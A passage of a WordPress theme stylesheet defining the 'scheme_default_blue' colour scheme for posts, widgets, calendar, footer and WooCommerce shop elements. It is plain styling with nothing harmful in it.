	color: #ffffff;
	background: #222d35;
}
.scheme_default_blue .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default_blue .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default_blue .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(31,172,225,0.2);
}

/* Aside */
.scheme_default_blue .format-aside .post_content_inner {
	color: #222d35;
	background-color: #f7f7f7;
}

/* Link and Status */
.scheme_default_blue .format-link .post_content_inner,
.scheme_default_blue .format-status .post_content_inner {
	color: #222d35;
}

/* Chat */
.scheme_default_blue .format-chat p > b,
.scheme_default_blue .format-chat p > strong {
	color: #222d35;
}

/* Video */
.scheme_default_blue .trx_addons_video_player.with_cover .video_hover,
.scheme_default_blue .format-video .post_featured.with_thumb .post_video_hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_default_blue .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default_blue .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #1FACE1;
}
.scheme_default_blue .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #ffffff;
	background-color: #1FACE1;
}

/* Chess */
.scheme_default_blue .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default_blue .post_layout_chess_1 .post_meta:before {
	background-color: #dbdada;
}

/* Pagination */
.scheme_default_blue .nav-links-old {
	color: #222d35;
}
.scheme_default_blue .nav-links-old a:hover {
	color: #222d35;
	border-color: #222d35;
}

.scheme_default_blue div.esg-pagination .esg-pagination-button,
.scheme_default_blue .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default_blue .page_links > a,
.scheme_default_blue .comments_pagination .page-numbers,
.scheme_default_blue .nav-links .page-numbers {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue div.esg-pagination .esg-pagination-button:hover,
.scheme_default_blue div.esg-pagination .esg-pagination-button.selected,
.scheme_default_blue .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default_blue .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default_blue .page_links > a:hover,
.scheme_default_blue .page_links > span:not(.page_links_title),
.scheme_default_blue .comments_pagination a.page-numbers:hover,
.scheme_default_blue .comments_pagination .page-numbers.current,
.scheme_default_blue .nav-links a.page-numbers:hover,
.scheme_default_blue .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #1FACE1;
}

/* Single post */
.scheme_default_blue .post_item_single .post_content .post_meta_label,
.scheme_default_blue .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #222d35;
}
.scheme_default_blue .post_item_single .post_content .post_tags,
.scheme_default_blue .post_item_single .post_content .post_tags a {
	color: #7e8285;
}
.scheme_default_blue .post_item_single .post_content .post_tags a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #1FACE1;
}
.scheme_default_blue .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #222d35;
}

.scheme_default_blue .post-password-form input[type="submit"] {
	border-color: #222d35;
}
.scheme_default_blue .post-password-form input[type="submit"]:hover,
.scheme_default_blue .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default_blue .nav-links-single .nav-links {
	border-color: #dbdada;
}
.scheme_default_blue .nav-links-single .nav-links a .meta-nav {
	color: #b7b7b7;
}
.scheme_default_blue .nav-links-single .nav-links a .post_date {
	color: #b7b7b7;
}
.scheme_default_blue .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default_blue .nav-links-single .nav-links a:hover .post_date {
	color: #222d35;
}
.scheme_default_blue .nav-links-single .nav-links a:hover .post-title {
	color: #1FACE1;
}

/* Author info */
.scheme_default_blue.author_info {
	color: #7e8285;
	border-color: #f7f7f7;
}
.scheme_default_blue .author_info .author_title {
	color: #222d35;
}
.scheme_default_blue.author_info a {
	color: #222d35;
}
.scheme_default_blue.author_info a:hover {
	color: #1FACE1;
}
.scheme_default_blue.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue.author_info .socials_wrap .social_item:hover .social_icon {
	color: #ffffff;
	background-color: #222d35;
}

/* Related posts */
.scheme_default_blue .related_wrap {
	border-color: #dbdada;
}
.scheme_default_blue .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue .related_wrap .related_item_style_1:hover .post_header {
	background-color: #ffffff;
}
.scheme_default_blue .related_wrap .related_item_style_1 .post_date a {
	color: #7e8285;
}
.scheme_default_blue .related_wrap .related_item_style_1:hover .post_date a {
	color: #b7b7b7;
}
.scheme_default_blue .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #222d35;
}

/* Comments */
.scheme_default_blue .comments_list_wrap,
.scheme_default_blue .comments_list_wrap > ul {
	border-color: #dbdada;
}
.scheme_default_blue .comments_list_wrap li + li,
.scheme_default_blue .comments_list_wrap li ul {
	border-color: #dbdada;
}
.scheme_default_blue .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_default_blue .comments_list_wrap .comment_info .comment_author{
	color: #222d35;
}
.scheme_default_blue .comments_list_wrap .comment_counters a {
	color: #1FACE1;
}
.scheme_default_blue .comments_list_wrap .comment_counters a:before {
	color: #1FACE1;
}
.scheme_default_blue .comments_list_wrap .comment_counters a:hover:before,
.scheme_default_blue .comments_list_wrap .comment_counters a:hover {
	color: #222d35;
}
.scheme_default_blue .comments_list_wrap .comment_text {
	color: #7e8285;
}
.scheme_default_blue .comments_list_wrap .comment_reply a {
	color: #1FACE1;
}
.scheme_default_blue .comments_list_wrap .comment_reply a:hover {
	color: #222d35;
}
.scheme_default_blue .comments_form_wrap {
	border-color: #dbdada;
}
.scheme_default_blue .comments_wrap .comments_notes {
	color: #b7b7b7;
}


/* Page 404 */
.scheme_default_blue .post_item_404 .page_title {
	color: #b7b7b7;
}
.scheme_default_blue .post_item_404 .page_description {
	color: #1FACE1;
}
.scheme_default_blue .post_item_404 .go_home {
	border-color: #222d35;
}

/* Sidebar */
.scheme_default_blue.sidebar .sidebar_inner .widget{
	background-color: #f7f7f7;
	color: #7e8285;
	border-color: #e9eaeb;
}
.scheme_default_blue .sidebar_inner .widget + .widget {
	border-color: #dbdada;
}
.scheme_default_blue.sidebar .widget + .widget {
	border-color: #e9eaeb;
}
.scheme_default_blue.sidebar h1, .scheme_default_blue.sidebar h2, .scheme_default_blue.sidebar h3, .scheme_default_blue.sidebar h4, .scheme_default_blue.sidebar h5, .scheme_default_blue.sidebar h6,
.scheme_default_blue.sidebar h1 a, .scheme_default_blue.sidebar h2 a, .scheme_default_blue.sidebar h3 a, .scheme_default_blue.sidebar h4 a, .scheme_default_blue.sidebar h5 a, .scheme_default_blue.sidebar h6 a {
	color: #222d35;
}
.scheme_default_blue.sidebar h1 a:hover, .scheme_default_blue.sidebar h2 a:hover, .scheme_default_blue.sidebar h3 a:hover, .scheme_default_blue.sidebar h4 a:hover,.scheme_default_blue.sidebar h4 a:hover > *, .scheme_default_blue.sidebar h5 a:hover, .scheme_default_blue.sidebar h6 a:hover {
	color: #1FACE1;
}
.scheme_default_blue h2.elementor-heading-title:before,
.scheme_default_blue .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_default_blue h2.elementor-heading-title:before,
.scheme_default_blue .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}
.scheme_default_blue.sidebar .sidebar_inner .widget.widget_search{
	background-color: #1FACE1;
	color: #ffffff;
	border-color: #0996db;
}
.scheme_default_blue.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #4eb2e1;
    color: #ffffff;
	border-color: #4eb2e1;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_default_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #1FACE1;
}
.scheme_default_blue .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #1FACE1;
}
.scheme_default_blue .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_default_blue .widget ul > li:before {
	background-color: #1FACE1;
}
.scheme_default_blue.sidebar ul > li:before {
	background-color: #1FACE1;
}
.scheme_default_blue.sidebar a {
	color: #1FACE1;
}
.scheme_default_blue.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default_blue.sidebar li > a,
.scheme_default_blue.sidebar .post_title > a {
	color: #222d35;
}
.scheme_default_blue.sidebar li > a:hover,
.scheme_default_blue.sidebar .post_title > a:hover {
	color: #1FACE1;
}

/* Archive */
.scheme_default_blue.sidebar .widget_archive li {
	color: #222d35;
}

/* Calendar */
.scheme_default_blue .wp-block-calendar .wp-calendar-table caption,
.scheme_default_blue .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_default_blue .widget_calendar caption,
.scheme_default_blue .widget_calendar tbody td a,
.scheme_default_blue .widget_calendar th {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default_blue.sidebar .widget_calendar caption{
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_calendar tbody td a,
.scheme_default_blue.sidebar .widget_calendar th {
	color: #7e8285;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_default_blue .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default_blue.sidebar .widget_calendar tbody td {
	color: #7e8285 !important;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_default_blue .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_calendar tbody td a:hover {
	color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_default_blue .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_calendar tbody td a:after {
	background-color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_default_blue .widget_calendar td#today {
	color: #222d35 !important;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_default_blue .widget_calendar td#today a {
	color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_default_blue .widget_calendar td#today a:hover {
	color: #222d35;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_default_blue .widget_calendar td#today:before {
	border-color: #1FACE1;
}
.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_default_blue .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_default_blue .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_default_blue .widget_calendar td#today a:hover:after {
	background-color: #ffffff;
}
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default_blue .widget_calendar #prev a,
.scheme_default_blue .widget_calendar #next a {
	color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default_blue.sidebar .widget_calendar #prev a,
.scheme_default_blue.sidebar .widget_calendar #next a {
	color: #222d35;
}
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default_blue .widget_calendar #prev a:hover,
.scheme_default_blue .widget_calendar #next a:hover {
	color: #222d35;
}
.footer_wrap.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default_blue.sidebar .widget_calendar #prev a:hover,
.scheme_default_blue.sidebar .widget_calendar #next a:hover {
	color: #1FACE1;
}

.scheme_default_blue .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #1FACE1;
}

.scheme_default_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_default_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default_blue .widget_calendar td#prev a:before,
.scheme_default_blue .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default_blue.sidebar .widget_calendar td#prev a:before,
.scheme_default_blue.sidebar .widget_calendar td#next a:before {
	background-color: #f7f7f7;
}

/* Categories */
.scheme_default_blue .widget_categories li {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_categories li {
	color: #222d35;
}

/* Recent posts */
.scheme_default_blue .widget_recent_entries .post-date {
	color: #b7b7b7;
}
.scheme_default_blue.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default_blue .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_default_blue .widget_rss .widget_title a:first-child:hover {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default_blue .widget_rss .rss-date {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default_blue .widget_product_tag_cloud a,
.scheme_default_blue .wp-block-tag-cloud a,
.scheme_default_blue .widget_tag_cloud a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: #222d35;
}

.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default_blue .widget_product_tag_cloud a:hover,
.scheme_default_blue .wp-block-tag-cloud a:hover,
.scheme_default_blue .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #222d35;
	border-color: #222d35;
}

/* Footer */
.scheme_default_blue.footer_wrap,
.footer_wrap .scheme_default_blue.vc_row {
	background-color: #ffffff;
	color: #333333;
}
.scheme_default_blue.footer_wrap .widget,
.scheme_default_blue.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default_blue.vc_row .widget,
.footer_wrap .scheme_default_blue.vc_row .sc_content .wpb_column {
	border-color: #e9eaeb;
}
.scheme_default_blue.footer_wrap h1, .scheme_default_blue.footer_wrap h2, .scheme_default_blue.footer_wrap h3,
.scheme_default_blue.footer_wrap h4, .scheme_default_blue.footer_wrap h5, .scheme_default_blue.footer_wrap h6,
.scheme_default_blue.footer_wrap h1 a, .scheme_default_blue.footer_wrap h2 a, .scheme_default_blue.footer_wrap h3 a,
.scheme_default_blue.footer_wrap h4 a, .scheme_default_blue.footer_wrap h5 a, .scheme_default_blue.footer_wrap h6 a,
.footer_wrap .scheme_default_blue.vc_row h1, .footer_wrap .scheme_default_blue.vc_row h2, .footer_wrap .scheme_default_blue.vc_row h3,
.footer_wrap .scheme_default_blue.vc_row h4, .footer_wrap .scheme_default_blue.vc_row h5, .footer_wrap .scheme_default_blue.vc_row h6,
.footer_wrap .scheme_default_blue.vc_row h1 a, .footer_wrap .scheme_default_blue.vc_row h2 a, .footer_wrap .scheme_default_blue.vc_row h3 a,
.footer_wrap .scheme_default_blue.vc_row h4 a, .footer_wrap .scheme_default_blue.vc_row h5 a, .footer_wrap .scheme_default_blue.vc_row h6 a {
	color: #222d35;
}
.scheme_default_blue.footer_wrap h1 a:hover, .scheme_default_blue.footer_wrap h2 a:hover, .scheme_default_blue.footer_wrap h3 a:hover,
.scheme_default_blue.footer_wrap h4 a:hover, .scheme_default_blue.footer_wrap h5 a:hover, .scheme_default_blue.footer_wrap h6 a:hover,
.footer_wrap .scheme_default_blue.vc_row h1 a:hover, .footer_wrap .scheme_default_blue.vc_row h2 a:hover, .footer_wrap .scheme_default_blue.vc_row h3 a:hover,
.footer_wrap .scheme_default_blue.vc_row h4 a:hover, .footer_wrap .scheme_default_blue.vc_row h5 a:hover, .footer_wrap .scheme_default_blue.vc_row h6 a:hover {
	color: #1FACE1;
}
.scheme_default_blue.footer_wrap .widget li:before,
.footer_wrap .scheme_default_blue.vc_row .widget li:before {
	background-color: #1FACE1;
}
.scheme_default_blue.footer_wrap a,
.footer_wrap .scheme_default_blue.vc_row a {
	color: #222d35;
}
.scheme_default_blue.footer_wrap a:hover,
.footer_wrap .scheme_default_blue.vc_row a:hover {
	color: #1FACE1;
}

.scheme_default_blue .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #222d35;
}

.scheme_default_blue.footer_wrap li a {
    color: #7e8285;
}
.scheme_default_blue.footer_wrap li a {
    color: #222d35;
}
.scheme_default_blue .footer_logo_inner {
	border-color: #e9eaeb;
}
.scheme_default_blue .footer_logo_inner:after {
	background-color: #333333;
}
.scheme_default_blue .footer_socials_inner .social_item .social_icon {
	color: #333333;
}
.scheme_default_blue .footer_socials_inner .social_item:hover .social_icon {
	color: #222d35;
}
.scheme_default_blue .menu_footer_nav_area ul li a {
	color: #222d35;
}
.scheme_default_blue .menu_footer_nav_area ul li a:hover {
	color: #1FACE1;
}
.scheme_default_blue .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default_blue .menu_footer_nav_area > ul > li ul,
.scheme_default_blue .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}
.scheme_default_blue.footer_wrap li a {
    color: #7e8285;
}
.scheme_default_blue.footer_wrap li a:hover {
    color: #222d35;
}
.scheme_default_blue .footer_copyright_inner {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #222d35;
}
.scheme_default_blue .footer_copyright_inner a {
	color: #222d35;
}
.scheme_default_blue .footer_copyright_inner a:hover {
	color: #1FACE1;
}
.scheme_default_blue .footer_copyright_inner .copyright_text {
	color: #7e8285;
}


/* Third-party plugins */

.scheme_default_blue .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue .mfp-image-holder .mfp-close,
.scheme_default_blue .mfp-iframe-holder .mfp-close,
.scheme_default_blue .mfp-close-btn-in .mfp-close {
	color: #222d35;
	background-color: transparent;
}
.scheme_default_blue .mfp-image-holder .mfp-close:hover,
.scheme_default_blue .mfp-iframe-holder .mfp-close:hover,
.scheme_default_blue .mfp-close-btn-in .mfp-close:hover {
	color: #1FACE1;
}

.scheme_default_blue .wp-block-image figcaption a {
    color: #222d35;
}

.scheme_default_blue .wp-block-image figcaption a:hover {
    color: #dbdada;
}

.scheme_default_blue .format-quote .post_content p,
.scheme_default_blue .format-aside .post_content p,
.scheme_default_blue .format-link .post_content p, 
.scheme_default_blue .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_default_blue figcaption strong {
    color: #ffffff;
}

.scheme_default_blue .format-quote .post_content p, .scheme_default_blue .format-aside .post_content p, .scheme_default_blue .format-link .post_content p, .scheme_default_blue .format-status .post_content p {
	color: #7e8285;
}

.scheme_default_blue blockquote.wp-block-quote a:hover {
    color: #1FACE1;
}

/* Page header */
.scheme_default_blue .woocommerce .woocommerce-breadcrumb {
	color: #7e8285;
}
.scheme_default_blue .woocommerce .woocommerce-breadcrumb a {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce .woocommerce-breadcrumb a:hover {
	color: #222d35;
}
.scheme_default_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #222d35;
}
.scheme_default_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #ffffff;
	border-color: #222d35;
}

/* List and Single product */
.scheme_default_blue .woocommerce .woocommerce-ordering select {
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce span.onsale {
	color: #ffffff;
	background-color: #1FACE1;
}

.scheme_default_blue .woocommerce ul.products li.product .post_header a {
	color: #222d35;
}
.scheme_default_blue .woocommerce ul.products li.product .post_header a:hover {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce ul.products li.product .post_header .post_tags,
.scheme_default_blue .woocommerce ul.products li.product .post_header .post_tags a {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #72cfd5;
}
.scheme_default_blue .woocommerce ul.products li.product .price, .scheme_default_blue .woocommerce-page ul.products li.product .price,
.scheme_default_blue .woocommerce ul.products li.product .price ins, .scheme_default_blue .woocommerce-page ul.products li.product .price ins {
	color: #7e8285;
}
.scheme_default_blue .woocommerce ul.products li.product .price del, .scheme_default_blue .woocommerce-page ul.products li.product .price del {
	color: #b7b7b7;
}
.scheme_default_blue .woocommerce div.product form.cart .variations td,
.scheme_default_blue .woocommerce div.product form.cart .variations td + td,
.scheme_default_blue .woocommerce div.product form.cart .variations,
.scheme_default_blue .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #dbdada;
}
.scheme_default_blue .woocommerce div.product p.price span.amount, .scheme_default_blue .woocommerce div.product span.price span.amount,
.scheme_default_blue .woocommerce div.product p.price, .scheme_default_blue .woocommerce div.product span.price {
    color: #1FACE1;
}
.scheme_default_blue .woocommerce span.amount, .scheme_default_blue .woocommerce-page span.amount {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce table.shop_table td span.amount {
	color: #222d35;
}

.scheme_default_blue aside.woocommerce del,
.scheme_default_blue .woocommerce del, .scheme_default_blue .woocommerce del > span.amount, 
.scheme_default_blue .woocommerce-page del, .scheme_default_blue .woocommerce-page del > span.amount {
	color: #222d35 !important;
}
.scheme_default_blue .woocommerce.widget_shopping_cart .total .amount, .scheme_default_blue .woocommerce .widget_shopping_cart .total .amount, .scheme_default_blue .woocommerce-page.widget_shopping_cart .total .amount, .scheme_default_blue .woocommerce-page .widget_shopping_cart .total .amount {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce .price del:before {
	background-color: #222d35;
}
.scheme_default_blue .woocommerce div.product form.cart div.quantity span, .scheme_default_blue .woocommerce-page div.product form.cart div.quantity span,
.scheme_default_blue .woocommerce .shop_table.cart div.quantity span, .scheme_default_blue .woocommerce-page .shop_table.cart div.quantity span {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce div.product form.cart div.quantity span:hover, .scheme_default_blue .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_default_blue .woocommerce .shop_table.cart div.quantity span:hover, .scheme_default_blue .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_default_blue .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #efefef;
}

.scheme_default_blue .woocommerce div.product .product_meta span > a,
.scheme_default_blue .woocommerce div.product .product_meta span > span {
	color: #7e8285;
}
.scheme_default_blue .woocommerce div.product .product_meta a:hover {
	color: #222d35;
}

.scheme_default_blue .woocommerce div.product div.images .flex-viewport,
.scheme_default_blue .woocommerce div.product div.images img {
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce div.product div.images a:hover img {
	border-color: #1FACE1;
}
.scheme_default_blue .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #efefef;
}
.scheme_default_blue .woocommerce div.product .woocommerce-tabs .panel, .scheme_default_blue .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_default_blue .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_default_blue .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #dbdada;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: rgba(255,255,255,0) !important;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #1FACE1;
	background-color: #ffffff;
	border-color: #1FACE1 !important;
}
.scheme_default_blue .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #dbdada;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #1FACE1;
	background-color: #ffffff;
	border-color: #1FACE1 !important;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .panel {
	color: #7e8285;
}
.scheme_default_blue .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_default_blue .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default_blue .woocommerce table.shop_attributes th {
	color: #222d35;
}


/* Related Products */
.scheme_default_blue .single-product .related {
	border-color: #dbdada;
}

/* Rating */
.scheme_default_blue .star-rating span,
.scheme_default_blue .star-rating:before {
	color: #1FACE1;
}


/* Shop mode selector */
.scheme_default_blue .drone_media_shop_mode_buttons a {
	color: #b7b7b7;
}
.scheme_default_blue .drone_media_shop_mode_buttons a:hover {
	color: #1FACE1;
}
.scheme_default_blue .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_default_blue .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #1FACE1;
}


/* Messages */
.scheme_default_blue .woocommerce .woocommerce-message,
.scheme_default_blue .woocommerce .woocommerce-info {
	background-color: #f7f7f7;
	border-top-color: #222d35;
}
.scheme_default_blue .woocommerce .woocommerce-error {
	background-color: #f7f7f7;
	border-top-color: #1FACE1;
}
.scheme_default_blue .woocommerce .woocommerce-message:before,
.scheme_default_blue .woocommerce .woocommerce-info:before {
	color: #222d35;
}
.scheme_default_blue .woocommerce .woocommerce-error:before {
	color: #1FACE1;
}


/* Cart */
.scheme_default_blue .woocommerce table.shop_table td {
	border-color: #e9eaeb !important;
	background-color: #ffffff;
}
.scheme_default_blue .woocommerce table.shop_table th {
	border-color: rgba(233,234,235,0.2) !important;
}
.scheme_default_blue .woocommerce table.shop_table tfoot th, .scheme_default_blue .woocommerce-page table.shop_table tfoot th {
	color: #222d35;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_default_blue .woocommerce .quantity input.qty, .scheme_default_blue .woocommerce #content .quantity input.qty, .scheme_default_blue .woocommerce-page .quantity input.qty, .scheme_default_blue .woocommerce-page #content .quantity input.qty {
	color: #222d35;
}
.scheme_default_blue .woocommerce .cart-collaterals .cart_totals table select,
.scheme_default_blue .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_default_blue .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_default_blue .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #222d35;
}
.scheme_default_blue .woocommerce table.shop_table .cart-subtotal .amount, .scheme_default_blue .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_default_blue .woocommerce table.shop_table .shipping td, .scheme_default_blue .woocommerce-page table.shop_table .shipping td {
	color: #222d35;
}
